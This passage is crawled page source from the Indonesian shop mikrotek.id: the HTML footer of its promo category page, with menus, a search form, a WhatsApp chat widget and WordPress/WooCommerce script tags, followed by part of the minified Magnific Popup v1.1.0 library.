		<li id="accordion-menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/epson/printer/">PRINTER</a></li>
		<li id="accordion-menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/epson/epson-proyektor/">PROYEKTOR</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/sony/">SONY</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/sony/proyektor/">PROYEKTOR</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/brother/">BROTHER</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/brother/printer-brother/">PRINTER</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/infocus/">INFOCUS</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/infocus/proyektor-infocus/">PROYEKTOR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://mikrotek.id/product-category/promo/" class=" current ">Promo</a></li>
<li id="accordion-menu-item-2231" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mikrotek.id/category/articles-reviews/">Articles / Reviews</a></li>
<li id="accordion-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrotek.id/service/">Service</a></li>
<li id="accordion-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrotek.id/asus-official-store/">Asus Official Store</a></li>
</ul></div><div class="menu-custom-block"><a href="#">Special Offer!</a><a target="_blank" href="https://1.envato.market/rNg2d">Buy this Theme!<em class="tip hot">HOT<i class="tip-arrow"></i></em></a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrotek.id/my-account/"><i class="porto-icon-user-2"></i> </a></li>
<li id="accordion-menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrotek.id/wishlist/"><i class="porto-icon-wishlist-2"></i> </a></li>
</ul></div>	<form action="https://mikrotek.id/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="acer">ACER</option>
	<option class="level-1" value="laptop-acer">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-1" value="pc-aio-acer">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-0" value="axioo">AXIOO</option>
	<option class="level-1" value="laptop">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-0" value="asus">ASUS</option>
	<option class="level-1" value="pcaio">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-1" value="pc-mini">&nbsp;&nbsp;&nbsp;PC Mini</option>
	<option class="level-1" value="laptop-asus">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-2" value="laptop-vivobook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Vivobook</option>
	<option class="level-2" value="laptop-zenbook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Zenbook</option>
	<option class="level-2" value="laptop-tuf-gaming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Tuf Gaming</option>
	<option class="level-2" value="laptop-rog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop ROG</option>
	<option class="level-0" value="lenovo">LENOVO</option>
	<option class="level-1" value="laptop-ideapad">&nbsp;&nbsp;&nbsp;Laptop Ideapad</option>
	<option class="level-1" value="laptop-slim">&nbsp;&nbsp;&nbsp;Laptop Slim</option>
	<option class="level-1" value="laptop-legion">&nbsp;&nbsp;&nbsp;Laptop LEGION</option>
	<option class="level-1" value="pc-aio">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-0" value="hp">HP</option>
	<option class="level-1" value="leptop">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-0" value="msi">MSI</option>
	<option class="level-0" value="intel-pc-mini">Intel PC Mini</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
			</form>
	</div>

<!--[if lt IE 9]>
<script src="https://mikrotek.id/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://mikrotek.id/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

			<div class="joinchat joinchat--right" data-settings="{&quot;telephone&quot;:&quot;628116189789&quot;,&quot;mobile_only&quot;:false,&quot;button_delay&quot;:3,&quot;whatsapp_web&quot;:false,&quot;message_views&quot;:2,&quot;message_delay&quot;:10,&quot;message_badge&quot;:false,&quot;message_send&quot;:&quot;Hai Mikrotek saya ingin tahu lebih lanjut mengenai produk-produknya&quot;,&quot;message_hash&quot;:&quot;56f8fe42&quot;}">
				<div class="joinchat__button">
					<div class="joinchat__button__open"></div>
																<div class="joinchat__button__sendtext">Open chat</div>
																<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
							<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
																					<div class="joinchat__tooltip"><div>Butuh Bantuan?</div></div>
									</div>
									<div class="joinchat__box">
						<div class="joinchat__header">
															<a class="joinchat__copy" href="https://join.chat/en/powered/?site=Mikrotek&url=https%3A%2F%2Fmikrotek.id%2Fproduct-category%2Fpromo" rel="nofollow noopener" target="_blank">
									Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
								</a>
														<div class="joinchat__close" title="Close"></div>
						</div>
						<div class="joinchat__box__scroll">
							<div class="joinchat__box__content">
								<div class="joinchat__message">Hai,<br>Ada yang bisa kami bantu?</div>							</div>
						</div>
					</div>
								<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
			</div>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script>
var buttonizer_ajax = {"ajaxurl":"https:\/\/mikrotek.id\/wp-admin\/admin-ajax.php","version":"3.4.8","buttonizer_path":"https:\/\/mikrotek.id\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/mikrotek.id\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/mikrotek.id","current":[],"in_preview":"","is_admin":"","cache":"349049c27c53a638c70f408c522e006f","enable_ga_clicks":"1"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=e56c108f5ec02d28b104b0962bc469ef&#038;ver=5.3.20'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.1.0'></script>
<script>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20f807db3b89b19c61495417de50bcfb","fragment_name":"wc_fragments_20f807db3b89b19c61495417de50bcfb","request_timeout":"5000"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.0'></script>
<script>
var porto_live_search = {"nonce":"cf7356e9b6"};
</script>
<script src='https://mikrotek.id/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.3.1'></script>
<script src='https://mikrotek.id/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.3'></script>
<script>
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "IDR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src='https://mikrotek.id/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-af479f5dec39653944f3.js' defer></script>
<script src='https://mikrotek.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.appear.min.js'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js'></script>
<script async="async" src='https://mikrotek.id/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3'></script>
<script async="async" src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6'></script>
<script>
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/mikrotek.id\/wp-admin\/admin-ajax.php","change_logo":"0","container_width":"1170","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/mikrotek.id\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1200","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"5d3e8e4242","use_skeleton_screen":[]};
</script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/theme.js?ver=5.3.1'></script>
<script async="async" src='https://mikrotek.id/wp-content/themes/porto/js/theme-async.js?ver=5.3.1'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.3.1'></script>
<script src='https://mikrotek.id/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.1.0'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script>
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"Rp","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.1.0'></script>

	<script>
		var pw = document.getElementsByClassName("page-wrapper");
pw[0].setAttribute("style","padding-bottom:0");	</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0
body_size: 10030
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" 